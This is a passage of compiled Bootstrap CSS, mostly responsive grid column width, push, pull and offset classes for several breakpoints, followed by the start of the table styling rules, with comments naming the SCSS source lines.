.col-xs-pull-3 {
  right: 25%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-4 {
  right: 33.33333%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-5 {
  right: 41.66667%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-6 {
  right: 50%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-7 {
  right: 58.33333%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-8 {
  right: 66.66667%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-9 {
  right: 75%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-10 {
  right: 83.33333%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-11 {
  right: 91.66667%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-12 {
  right: 100%;
}

/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-0 {
  left: auto;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-1 {
  left: 8.33333%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-2 {
  left: 16.66667%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-3 {
  left: 25%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-4 {
  left: 33.33333%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-5 {
  left: 41.66667%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-6 {
  left: 50%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-7 {
  left: 58.33333%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-8 {
  left: 66.66667%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-9 {
  left: 75%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-10 {
  left: 83.33333%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-11 {
  left: 91.66667%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-12 {
  left: 100%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-0 {
  margin-left: 0%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-1 {
  margin-left: 8.33333%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-2 {
  margin-left: 16.66667%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-3 {
  margin-left: 25%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-4 {
  margin-left: 33.33333%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-5 {
  margin-left: 41.66667%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-6 {
  margin-left: 50%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-7 {
  margin-left: 58.33333%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-8 {
  margin-left: 66.66667%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-9 {
  margin-left: 75%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-10 {
  margin-left: 83.33333%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-11 {
  margin-left: 91.66667%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  /* line 27, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-1 {
    width: 8.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-2 {
    width: 16.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-3 {
    width: 25%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-4 {
    width: 33.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-5 {
    width: 41.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-6 {
    width: 50%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-7 {
    width: 58.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-8 {
    width: 66.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-9 {
    width: 75%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-10 {
    width: 83.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-11 {
    width: 91.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-12 {
    width: 100%;
  }

  /* line 55, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-0 {
    right: auto;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-2 {
    right: 16.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-3 {
    right: 25%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-6 {
    right: 50%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-9 {
    right: 75%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-12 {
    right: 100%;
  }

  /* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-0 {
    left: auto;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-3 {
    left: 25%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-4 {
    left: 33.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-6 {
    left: 50%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-9 {
    left: 75%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-12 {
    left: 100%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  /* line 27, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-1 {
    width: 8.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-2 {
    width: 16.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-3 {
    width: 25%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-4 {
    width: 33.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-5 {
    width: 41.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-6 {
    width: 50%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-7 {
    width: 58.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-8 {
    width: 66.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-9 {
    width: 75%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-10 {
    width: 83.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-11 {
    width: 91.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-12 {
    width: 100%;
  }

  /* line 55, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-0 {
    right: auto;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-2 {
    right: 16.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-3 {
    right: 25%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-6 {
    right: 50%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-9 {
    right: 75%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-12 {
    right: 100%;
  }

  /* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-0 {
    left: auto;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-3 {
    left: 25%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-4 {
    left: 33.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-6 {
    left: 50%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-9 {
    left: 75%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-12 {
    left: 100%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  /* line 27, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-1 {
    width: 8.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-2 {
    width: 16.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-3 {
    width: 25%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-4 {
    width: 33.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-5 {
    width: 41.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-6 {
    width: 50%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-7 {
    width: 58.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-8 {
    width: 66.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-9 {
    width: 75%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-10 {
    width: 83.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-11 {
    width: 91.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-12 {
    width: 100%;
  }

  /* line 55, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-0 {
    right: auto;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-2 {
    right: 16.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-3 {
    right: 25%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-6 {
    right: 50%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-9 {
    right: 75%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-12 {
    right: 100%;
  }

  /* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-0 {
    left: auto;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-3 {
    left: 25%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-4 {
    left: 33.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-6 {
    left: 50%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-9 {
    left: 75%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-12 {
    left: 100%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
table {
  background-color: transparent;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left;
}

/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
th {
  text-align: left;
}

/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table > thead > tr > th,
.table > thead > tr > td,
.table > tbody > tr > th,
.table > tbody > tr > td,
.table > tfoot > tr > th,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table > caption + thead > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > th,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
/* line 57, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
/* line 62, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table .table {
  background-color: #fff;
}

/* line 75, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}

/* line 88, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-bordered {
  border: 1px solid #ddd;
}
/* line 94, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
